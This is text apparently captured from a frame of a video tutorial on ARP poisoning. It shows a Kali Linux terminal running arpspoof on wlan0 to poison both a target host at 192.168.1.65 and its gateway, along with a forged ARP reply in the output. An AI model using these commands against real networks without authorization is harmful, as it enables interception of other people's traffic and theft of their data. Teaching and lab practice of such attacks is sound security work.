 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sat 07:23 1
root@kali: ~
root@kali: ~ 96x12
root@kali:~# arpspoof -i wlan0 -t 192.168.1.65 192.168.1.254
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 192.168.1.254 is-at 14:cc:20:14:25:f5
root@kali: ~ 104x13
root@kali:~# arpspoof -i wlan0 -t 192.168.1.254 192.168.1.65
This video is about how you can arp poison with arpspoof (Type of MAN IN THE MIDDLE ATTACK)